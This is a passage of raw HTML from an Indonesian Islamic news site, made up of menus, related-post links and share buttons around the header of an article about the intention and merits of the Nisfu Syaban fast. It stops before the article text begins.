400px"/></div><p>Mengkhatamkan Al-Quran dalam Sehari, Benarkah Dianjurkan?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4056 mvp-mega-dropdown"><a href="https://bagyanews.com/category/video-inspirasi/">Video Inspirasi</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/aku-kasih-warden-susu-rahasia-di-minecraft-inilah-yang-terjadi/"><div class="mvp-mega-img"><img post-id="19505" fifu-featured="1" width="400" height="240" src="https://i.ytimg.com/vi/GHo80-nGilY/maxresdefault.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Aku Kasih Warden Susu Rahasia di Minecraft, Inilah yang Terjadi" title="Aku Kasih Warden Susu Rahasia di Minecraft, Inilah yang Terjadi" title="Aku Kasih Warden Susu Rahasia di Minecraft, Inilah yang Terjadi" decoding="async" loading="lazy"/><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>Aku Kasih Warden Susu Rahasia di Minecraft, Inilah yang Terjadi</p></a></li><li><a href="https://bagyanews.com/welcome-back-%f0%9f%99%8c-shorts/"><div class="mvp-mega-img"><img post-id="18415" fifu-featured="1" width="400" height="240" src="https://i.ytimg.com/vi/9CJvntcWlg8/maxresdefault.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Welcome Back! 🙌 #Shorts" title="Welcome Back! 🙌 #Shorts" title="Welcome Back! 🙌 #Shorts" decoding="async" loading="lazy"/><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>Welcome Back! 🙌 #Shorts</p></a></li><li><a href="https://bagyanews.com/nasihat-hidup-chadwick-boseman-yang-akan-menyadarkanmu-subtitle-indonesia-motivasi-inspirasi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2023/02/1675317340_maxresdefault-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Nasihat Hidup Chadwick Boseman Yang Akan Menyadarkanmu &#8211; Subtitle Indonesia &#8211; Motivasi &#038; Inspirasi" title="Nasihat Hidup Chadwick Boseman Yang Akan Menyadarkanmu &#8211; Subtitle Indonesia &#8211; Motivasi &#038; Inspirasi" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2023/02/1675317340_maxresdefault-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2023/02/1675317340_maxresdefault-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2023/02/1675317340_maxresdefault-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>Nasihat Hidup Chadwick Boseman Yang Akan Menyadarkanmu &#8211; Subtitle Indonesia &#8211; Motivasi &#038; Inspirasi</p></a></li><li><a href="https://bagyanews.com/cara-untuk-mengubah-masa-depanmu-agar-lebih-baik-lisa-nichols-subtitle-indonesia-motivasi-sukses/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2023/02/1675321034_maxresdefault-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cara Untuk Mengubah Masa Depanmu Agar Lebih Baik &#8211; Lisa Nichols Subtitle Indonesia &#8211; Motivasi Sukses" title="Cara Untuk Mengubah Masa Depanmu Agar Lebih Baik &#8211; Lisa Nichols Subtitle Indonesia &#8211; Motivasi Sukses" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2023/02/1675321034_maxresdefault-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2023/02/1675321034_maxresdefault-1000x600.jpg 1000w, https://bagyanews.com/wp-content/uploads/2023/02/1675321034_maxresdefault-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>Cara Untuk Mengubah Masa Depanmu Agar Lebih Baik &#8211; Lisa Nichols Subtitle Indonesia &#8211; Motivasi Sukses</p></a></li><li><a href="https://bagyanews.com/4-alasan-mengapa-kamu-tidak-sukses-simon-sinek-subtitle-indonesia-tentang-generasi-milenial/"><div class="mvp-mega-img"><img post-id="18377" fifu-featured="1" width="400" height="240" src="https://i.ytimg.com/vi/wjF6LOhHFFg/maxresdefault.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="4 Alasan Mengapa Kamu Tidak Sukses &#8211; Simon Sinek Subtitle Indonesia &#8211; Tentang Generasi Milenial" title="4 Alasan Mengapa Kamu Tidak Sukses &#8211; Simon Sinek Subtitle Indonesia &#8211; Tentang Generasi Milenial" title="4 Alasan Mengapa Kamu Tidak Sukses &#8211; Simon Sinek Subtitle Indonesia &#8211; Tentang Generasi Milenial" decoding="async" loading="lazy"/><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>4 Alasan Mengapa Kamu Tidak Sukses &#8211; Simon Sinek Subtitle Indonesia &#8211; Tentang Generasi Milenial</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="mvp-nav-bot-right left relative"> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div></div></nav>
</header>
<div id="mvp-main-body-wrap" class="left relative">	<div class="mvp-main-box">
<div class="mvp-auto-post-grid">
<div class="mvp-alp-side">
<div class="mvp-alp-side-in">
<div class="alp-related-posts-wrapper">
<div class="alp-related-posts">
<div class="alp-related-post post-16574 current" data-id="16574" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/">Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;t=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah &amp;url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;media=https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr-590x354.jpg&amp;description=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-advert"></div><div class="alp-related-post post-20186" data-id="20186" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/hikmah/">Hikmah</a> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a> <a class="post-category" href="https://bagyanews.com/category/news/">News</a></p> <a class="post-title" href="https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/">Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/&amp;t=Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat &amp;url=https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg&amp;description=Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19977" data-id="19977" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a> <a class="post-category" href="https://bagyanews.com/category/news/">News</a></p> <a class="post-title" href="https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/">Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/&amp;t=Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya &amp;url=https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/&amp;media=https://pict-b.sindonews.net/dyn/850/pena/news/2024/03/04/68/1333611/hukum-tajwid-surat-ali-imran-ayat-15-dengan-penjelasannya-xjd.jpg&amp;description=Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19896" data-id="19896" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/hikmah/">Hikmah</a> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a> <a class="post-category" href="https://bagyanews.com/category/news/">News</a></p> <a class="post-title" href="https://bagyanews.com/mengapa-yaman-dimuliakan-allah/">Mengapa Yaman Dimuliakan Allah?</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/mengapa-yaman-dimuliakan-allah/&amp;t=Mengapa Yaman Dimuliakan Allah?','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Mengapa Yaman Dimuliakan Allah? &amp;url=https://bagyanews.com/mengapa-yaman-dimuliakan-allah/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/mengapa-yaman-dimuliakan-allah/&amp;media=https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg&amp;description=Mengapa Yaman Dimuliakan Allah?','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Mengapa Yaman Dimuliakan Allah?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/mengapa-yaman-dimuliakan-allah/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19698" data-id="19698" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/hikmah/">Hikmah</a> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a> <a class="post-category" href="https://bagyanews.com/category/news/">News</a></p> <a class="post-title" href="https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/">Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur'an</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/&amp;t=Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an &amp;url=https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2023/10/24/70/1234381/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-alquran-hzc.jpg&amp;description=Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Turunnya Ayat Perintah Berperang dalam Islam, Begini Pesan Al-Qur&#8217;an&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-al-quran/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19562" data-id="19562" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/">Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/&amp;t=Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H &amp;url=https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/&amp;media=&amp;description=Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Jadwal Sholat Hari Ini Kota Medan, Ahad 20 Agustus 2023 Atau 3 Shafar 1445 H&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/jadwal-sholat-hari-ini-kota-medan-ahad-20-agustus-2023-atau-3-shafar-1445-h/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19389" data-id="19389" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-2023-26-zulkaidah-1444-h/">Jadwal Sholat Hari Ini untuk Kota Medan, Kamis 15 Juni 2023/26 Zulkaidah 1444 H</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-2023-26-zulkaidah-1444-h/&amp;t=Jadwal Sholat Hari Ini untuk Kota Medan, Kamis 15 Juni 2023/26 Zulkaidah 1444 H','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Jadwal Sholat Hari Ini untuk Kota Medan, Kamis 15 Juni 2023/26 Zulkaidah 1444 H &amp;url=https://bagyanews.com/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-2023-26-zulkaidah-1444-h/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-2023-26-zulkaidah-1444-h/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2023/06/15/68/1127095/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-202326-zulkaidah-1444-h-azv.jpg&amp;description=Jadwal Sholat Hari Ini untuk Kota Medan, Kamis 15 Juni 2023/26 Zulkaidah 1444 H','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Jadwal Sholat Hari Ini untuk Kota Medan, Kamis 15 Juni 2023/26 Zulkaidah 1444 H&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/jadwal-sholat-hari-ini-untuk-kota-medan-kamis-15-juni-2023-26-zulkaidah-1444-h/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19387" data-id="19387" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya/">Niat Sholat Iduladha Lengkap Arab Latin dan Tata Caranya</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya/&amp;t=Niat Sholat Iduladha Lengkap Arab Latin dan Tata Caranya','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Niat Sholat Iduladha Lengkap Arab Latin dan Tata Caranya &amp;url=https://bagyanews.com/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2023/06/14/69/1126723/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya-hyx.jpg&amp;description=Niat Sholat Iduladha Lengkap Arab Latin dan Tata Caranya','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Niat Sholat Iduladha Lengkap Arab Latin dan Tata Caranya&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/niat-sholat-iduladha-lengkap-arab-latin-dan-tata-caranya/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19385" data-id="19385" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-nama-namanya/">Kemenag Tetapkan 44 Imam Masjid untuk UEA Tahun 2023, Ini Nama-namanya</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-nama-namanya/&amp;t=Kemenag Tetapkan 44 Imam Masjid untuk UEA Tahun 2023, Ini Nama-namanya','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Kemenag Tetapkan 44 Imam Masjid untuk UEA Tahun 2023, Ini Nama-namanya &amp;url=https://bagyanews.com/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-nama-namanya/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-nama-namanya/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2023/06/14/786/1126149/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-namanamanya-uxc.jpg&amp;description=Kemenag Tetapkan 44 Imam Masjid untuk UEA Tahun 2023, Ini Nama-namanya','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Kemenag Tetapkan 44 Imam Masjid untuk UEA Tahun 2023, Ini Nama-namanya&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/kemenag-tetapkan-44-imam-masjid-untuk-uea-tahun-2023-ini-nama-namanya/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div><div class="alp-related-post post-19383" data-id="19383" data-document-title="">
<div class="post-details"> <p class="post-meta"> <a class="post-category" href="https://bagyanews.com/category/kalam/">Kalam</a></p> <a class="post-title" href="https://bagyanews.com/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023/">Jadwal Sholat untuk Wilayah Kota Semarang dan Sekitarnya Rabu 14 Juni 2023</a></div><div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023/&amp;t=Jadwal Sholat untuk Wilayah Kota Semarang dan Sekitarnya Rabu 14 Juni 2023','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Jadwal Sholat untuk Wilayah Kota Semarang dan Sekitarnya Rabu 14 Juni 2023 &amp;url=https://bagyanews.com/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023/&amp;media=https://pict.sindonews.net/dyn/850/pena/news/2023/06/13/68/1125805/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023-jtx.jpg&amp;description=Jadwal Sholat untuk Wilayah Kota Semarang dan Sekitarnya Rabu 14 Juni 2023','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Jadwal Sholat untuk Wilayah Kota Semarang dan Sekitarnya Rabu 14 Juni 2023&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/jadwal-sholat-untuk-wilayah-kota-semarang-dan-sekitarnya-rabu-14-juni-2023/"> <li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li></a></ul></div></div></div></div></div></div><div class="mvp-auto-post-main">
<article id="post-16574" class="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"/>
<div id="mvp-article-cont" class="left relative">
<div id="mvp-post-main" class="left relative">
<header id="mvp-post-head" class="left relative">
<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://bagyanews.com/category/kalam/"><span class="mvp-post-cat left">Kalam</span></a></h3>
<h1 class="mvp-post-title left entry-title" itemprop="headline">Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah</h1>
<div class="mvp-author-info-wrap left relative">
<div class="mvp-author-info-thumb left relative"> <img alt='' src='https://secure.gravatar.com/avatar/f4d65f02e764b83f746bbfb61f47f552e37a978190a1838c74182741ad339239?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4d65f02e764b83f746bbfb61f47f552e37a978190a1838c74182741ad339239?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></div><div class="mvp-author-info-text left relative">
<div class="mvp-author-info-date left relative"> <p>Published</p> <span class="mvp-post-date">4 tahun ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-03-17">17/03/2022</time></span> <meta itemprop="dateModified" content="2022-03-17 4:50 pm"/></div><div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person"> <p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://bagyanews.com/author/redaksi/" title="Pos-pos oleh redaksi" rel="author">redaksi</a></span> <a href="Bagya_Mulyanto" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a></div></div></div></header>
<div id="mvp-post-content" class="left relative">
